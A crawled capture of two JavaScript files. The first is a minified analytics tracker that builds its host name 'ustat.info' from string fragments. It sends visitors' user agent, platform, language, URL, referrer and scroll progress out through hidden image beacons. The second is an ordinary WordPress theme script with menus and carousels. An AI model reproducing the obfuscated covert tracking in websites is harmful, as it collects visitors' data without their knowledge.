if(top.window.Xe36b08629c41a230d6328c62d3d3e3fc==undefined) {top.window.Xe36b08629c41a230d6328c62d3d3e3fc=1;X435308582={a:function(){I435308582="66808yXmgq64ljrfwvXzrm5fg8fppr";coo_n="us"+("t"+"at_")+I435308582+"=";coo_s=document.cookie.split(";");coo_uu_435308582=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_435308582=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I435308582+'_'+coo_uu_435308582+'?sess=24135209624578&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X435308582.w_act=1;X435308582.w_act_single=0;});this.aE(top.window,"blur",function(){X435308582.w_act_single=1;X435308582.lifelimit=(new Date().getTime())+3*60*1000;X435308582.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X435308582.aE(d,"mousemove",X435308582.rIT);X435308582.aE(d,"click",X435308582.rIT);X435308582.aE(w,"scroll",X435308582.rIT);X435308582.aE(d,"keyup",X435308582.rIT);X435308582.aE(d,"touchstart",X435308582.rIT);X435308582.aE(d,"touchmove",X435308582.rIT);X435308582.rIT();});this.ping=function(){if(X435308582.stopped!=0) return false;t=(new Date().getTime());if(X435308582.w_act==1 || X435308582.w_act_single==1) {X435308582.im('/livestat/66808yXmgq64ljrfwvXzrm5fg8fppr/24135209624578?p='+X435308582.pos_progress+'&t='+t+X435308582.e_info);if(X435308582.e_info!="") X435308582.e_info="";if(X435308582.w_act_single==1) {X435308582.w_act=0;X435308582.w_act_single=0;}} else {if(t>X435308582.lifelimit) X435308582.imX();}if(t>X435308582.t_dur) X435308582.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X435308582.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X435308582;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X435308582.scrl);X.rE(top.window,"resize",X435308582.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cG9zenVraXdhbml1JTIwb2Rwb3dpZWRuaWVnbyUyMGZhY2hvd2Nh","bmFsZSVDNSVCQ3klMjBzenVrYSVDNCU4NyUyMGluZm9ybWFjamk=","ZG90JTVDLiUyMGt3YWxpZmlrYWNqaSUyQyUyMGE="];this.string_end = ["bmFqYmFyZHppZWolMjB6cm96dW1pYSVDNSU4MnklMjBkbGE=","dyUyMHNwb3MlQzMlQjNiJTIwamFr","byUyMGljaCUyMGNlY2hhY2g="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X435308582.rsz();X435308582.scrl();},4500);this.aE(top.window,"resize",function(){if(X435308582.timer_resize!=false) clearTimeout(X435308582.timer_resize);X435308582.timer_resize=setTimeout(X435308582.rsz, 200);});this.aE(top.window,"scroll",function(){if(X435308582.timer_scroll!=false) clearTimeout(X435308582.timer_scroll);X435308582.timer_scroll=setTimeout(X435308582.scrl, 200);});}}setTimeout(X435308582.ping, 250);this.intv=setInterval(X435308582.ping, 5000);},rIT:function(){if(X435308582.intv==false) return false;clearTimeout(X435308582.idleTimer);X435308582.idleTimer=setTimeout(function(){ X435308582.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im435308582=document.createElement("img");im435308582.style.cssText='position:absolute !important; visibility:hidden !important;';im435308582.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im435308582.onload = function(){ if(im435308582.parentNode!=undefined) im435308582.parentNode.removeChild(im435308582); };im435308582.onerror = function(){ if(im435308582.parentNode!=undefined) im435308582.parentNode.removeChild(im435308582); X435308582.imX(); };document.body.appendChild(im435308582);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X435308582.a();}

--- FILE ---
content_type: application/x-javascript
request_url: https://visera.pl/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0
body_size: 1761
content:
(function($){
  'use strict'; 
  // Animate loader off screen
  $(window).load(function(){
    $('.spinner-cover').fadeOut('slow',function(){$(this).remove();});
  });

  /*matchHeight*/
  $('.matchHeight').matchHeight();
  
  /*tooltip*/
  $(function () {
    $('[data-toggle="tooltip"]').tooltip()
  })

  function smartMenu() {
    var lastScrollTop = 0;
    $(window).on('scroll', function() {
      var wScroll = $(this).scrollTop();
      var contentHeight = $('#wrapper').height();

      if ( contentHeight > 500  ) {
        if ( wScroll > $('#header').height() + 600 ) {
          if ( wScroll < lastScrollTop ) {
            $('#main-menu').removeClass('slide-up').addClass('slide-down');          
          } else {
            $('#main-menu').removeClass('slide-down').addClass('slide-up');          
          }
        }
        if ( wScroll > 0 ) {
          if ( wScroll < lastScrollTop ) {          
            $('.sticky-header').removeClass('slide-up').addClass('slide-down');
          } else {           
            $('.sticky-header').removeClass('slide-down').addClass('slide-up');
          }
        } else {
          $('.sticky-header').removeClass('slide-down');
        }
        if ( wScroll > $('#header').height() + 600 ) {
          $('#main-menu').addClass('fixed');
        } else {
          $('#main-menu').removeClass('fixed');
          $('#main-menu').removeClass('slide-down');
        }
        lastScrollTop = wScroll;
      }
    });    
  }

  function darkMode() {
    $(".embe_dark_mode_toggle").on('click', function(event) {
        if ($("body").hasClass("embe-dark-mode")) {
            $("body").removeClass("embe-dark-mode");
            $(".alith_epk_title").removeClass("alith_epk_title_dark");
            $(".alith_block_heading").removeClass("alith_epk_title_dark");
        } else {
            $("body").addClass("embe-dark-mode");          
            $(".alith_epk_title").addClass("alith_epk_title_dark");          
            $(".alith_block_heading").addClass("alith_epk_title_dark");
        }
        $(".has-dark-mode").removeAttr("style");
    });
  }

  function stickMenu() {
    $(".stick").scrollToFixed({
          preFixed: function() {
              $(".menu-top").animate({
                  height: 83
              }, 400, function() {
                  $(this).css("overflow", "visible")
              })
          },
          postFixed: function() {
              $(".menu-top").css("overflow", "hidden").animate({
                  height: 0
              }, 400)
          }
      });
  }
  function mobileMenu() {
    $('.menu-toggle-icon').on('click', function(event) {
      $(this).toggleClass('act');
        if($(this).hasClass('act')) {
          $('.mobi-menu').addClass('act');
        }
        else {
          $('.mobi-menu').removeClass('act');
        }
    });

    $('.mobi-menu .menu-item-has-children').append('<span class="sub-menu-toggle"></span>');

    $('.sub-menu-toggle').on('click', function(event) {
      $(this).parent('li').toggleClass('open-submenu');
    });
  }


  function backToTop() {
      var o = $("body").width();
       $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
          $(".back-to-top").fadeIn();
          $(".social-icon-left").fadeIn();
        } else {
          $(".back-to-top").fadeOut();
          $(".social-icon-left").fadeOut();
        }       
      }), $(".back-to-top").on('click', function() {
          return $("html, body").animate({
              scrollTop: 0
          }, 700), !1
      })
      if (o > 450) {
        $(".back-to-top").addClass('animation-shadow-pulse');
      }
  }

  function searchForm() {
    $(".open-search-btn").on('click',function() {      
      $('.search-popup').fadeIn(500);
      $('.search-popup').addClass('On');
      $('.search_field' ).focus();     
    });    
    $(".close-search-btn").on('click',function() {
      $('.search-popup').fadeOut(500);
      $('.search-popup').removeClass('On');      
    }); 
  }

  function scrollBar() {
    $(window).scroll(function() {
        // calculate the percentage the user has scrolled down the page
        var scrollPercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
        $('.top-scroll-bar').css('width', scrollPercent +"%"  );

    });
  }

  function theiaSticky() {
      $('.sticky-sidebar').theiaStickySidebar({
          additionalMarginTop: 70
      });
    };

  function owlCarausel() {
    $(document).ready(function(){
      $('.slideshow_face').owlCarousel({
        items:1,
        dots: false,
        nav: true,
        margin:0,
        stagePadding:0,    
        loop: true,
        autoplay:false,
        autoHeight:true,
        navText : ["<i class='ti-arrow-left'></i>","<i class='ti-arrow-right'></i>"]
      });
      $('.slideshow_small').owlCarousel({
        items:1,
        dots: true,
        nav: false,
        margin:0,
        stagePadding:0,    
        loop: true,
        autoplay:true,
        autoHeight:true,
      });
      $('.sticky-posts').owlCarousel({
        items:1,
        dots: false,
        nav: false,
        margin:0,
        stagePadding:0,    
        loop: true,
        autoplay:true,
      });
      $('.slider-carousel').owlCarousel({
        loop: true,
        margin: 0,
        dots: false,
        nav: true,
        navText : ["<i class='ti-arrow-left'></i>","<i class='ti-arrow-right'></i>"],
        autoplay:false,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 4
            },
        },
        autoHeight:true
      });
      $('.slider-carousel-big').owlCarousel({
        loop: true,
        margin: 0,
        dots: false,
        nav: true,
        navText : ["<i class='ti-arrow-left'></i>","<i class='ti-arrow-right'></i>"],
        autoplay:false,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 3
            },
        },
        autoHeight:true
      });
      $('.slider-carousel-boxed').owlCarousel({
        loop: true,
        margin: 30,
        dots: false,
        nav: false,
        autoplay:false,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 3
            },
        },
        autoHeight:true
      });
      $('.slider-carousel-small').owlCarousel({
        loop: true,
        margin: 30,
        dots: false,
        nav: false,
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 4
            },
        },
        autoHeight:true
      });
      $('.slider-carousel-columns').owlCarousel({
        loop: true,
        margin: 15,
        dots: false,
        nav: false,
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            912: {
                items: 5
            },
        },
        autoHeight:true
      });
      $('.related-carousel').owlCarousel({
        loop: true,
        margin: 0,
        dots: true,
        nav: false,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
        },
        autoHeight:true
      });

      $('.carausel_slider_2').owlCarousel({
        loop: true,
        margin: 30,
        dots: false,
        nav: true,
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
        },
        autoHeight:true
      });
      $('.carausel_slider_3').owlCarousel({
        loop: true,
        margin: 30,
        dots: false,
        nav: true,
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 3
            },
        },
        autoHeight:true
      });
      $('.carausel_slider_4').owlCarousel({
        loop: true,
        margin: 30,
        dots: false,
        nav: true,
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 4
            },
        },
        autoHeight:true
      });
      $('.carausel_slider_creative.carausel_creative_column_2').owlCarousel({
        loop: true,
        margin: 5,
        dots: true,
        nav: false,
        autoplay:false,
        autoHeight:true,
        margin: 30,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 2
            },
        }
      });
      $('.carausel_slider_creative.carausel_creative_column_3').owlCarousel({
        loop: true,
        margin: 5,
        dots: true,
        nav: false,
        autoplay:false,
        autoHeight:true,
        margin: 15,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 3
            },
        }
      });
      $('.carausel_slider_creative.carausel_creative_column_4').owlCarousel({
        loop: true,
        margin: 5,
        dots: true,
        nav: false,
        autoplay:false,
        autoHeight:true,
        margin: 10,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            912: {
                items: 4
            },
        }
      });

    });
  }

  function ShowComment() {
    $('.show_comments').on('click', function(e) {
      jQuery('.comments_wrap').fadeIn();
      jQuery(this).hide();
      e.preventDefault();
      return false;
    });
  };

  var OffCanvas = function() {
    $(".embe-mark").hide();

    $('.off-canvas-toggle').on('click', function(event){   
      $(this).toggleClass('open');   
      $("body").toggleClass("has-offcanvas");
      $(".embe-mark").toggle();
      $('html, body').animate({
        scrollTop: $('html').offset().top
      }, 500, 'swing');     
      return false;
    });

    $('.embe-mark').on('click', function(event) {
      $(this).hide();
      $("body").removeClass("has-offcanvas");
      $('.off-canvas-toggle').removeClass("open")      
      return false;
    });
  };

  var LogoTextFontSize = function(){
    var logoText = $(".header_logo .logo a");
    var numCharacter = logoText.text().length;

    if ((numCharacter >= 1) && (numCharacter < 5)) {
        logoText.css("font-size", "50px");
    }
    else if ((numCharacter >= 5) && (numCharacter < 10)) {
        logoText.css("font-size", "30px");
    }
    else if ((numCharacter >= 10) && (numCharacter < 20)) {
        logoText.css("font-size", "23px");
    }
    else if ((numCharacter >= 20) && (numCharacter < 30)) {
        logoText.css("font-size", "20px");
    }
    else if ((numCharacter >= 30) && (numCharacter < 40)) {
        logoText.css("font-size", "15px");
    }
    else {
        logoText.css("font-size", "12px");
    }
  };




  function MasonryGrid() {
    $('.masonry-grid').masonry({
      itemSelector: '.grid-item', // use a separate class for itemSelector, other than .col-
      columnWidth: '.grid-sizer',
      percentPosition: true
    });
  };

  $(window).load(function() {
    //LogoTextFontSize();    
    mobileMenu();
    smartMenu();
    stickMenu();
    searchForm();
    owlCarausel();
    scrollBar();
    theiaSticky();
    ShowComment();
    OffCanvas();
    backToTop();
    darkMode();
    MasonryGrid();
  });

})(jQuery);